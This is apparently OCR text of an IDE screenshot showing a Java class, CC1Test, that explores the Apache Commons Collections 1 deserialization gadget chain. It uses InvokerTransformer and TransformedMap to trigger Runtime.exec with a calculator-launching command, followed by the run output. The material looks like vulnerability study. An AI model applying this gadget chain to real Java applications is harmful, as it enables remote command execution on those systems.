 JS java_serialization 版本控制 CC1Test
CC1Test.java Transformer.java InvokerTransformer.java TransformedMap.java AbstractInputChecked
5 2
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.InvokerTransformer;
3 import org.apache.commons.collections.map.TransformedMap;
4
5 import java.lang.reflect.Method;
6 import java.util.HashMap;
7 import java.util.Map;
8
9 //import java.io.IOException;
10 public class CC1Test {
11 public static void main( String[] args) throws Exception{
12 // Runtime.getRuntime().exec("open -a Calculator");
13 Runtime r = Runtime.getRuntime();
14 // Class c = Runtime.class;
15 // Method execMethod = c.getMethod("exec", String.class);
16 // execMethod.invoke(r, "open -a Calculator");
17
18 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new
Class[]{String.class}, new Object[]{"open -a Calculator"});
19 //invokerTransformer.transform(r);
20 HashMap<Object, Object> map = new HashMap<>();
21 map.put("key", "value");
22 Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null,
invokerTransformer);
23 for (Map.Entry entry:transformedMap.entrySet()){
24 entry.setValue(r);
25 }
26
27 }
28 }
运行 CC1Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ... <1 个内部行>
进程已结束，退出代码为 0
java_serialization > src > CC1Test > main 24:31 LF UTF-8 4 个空格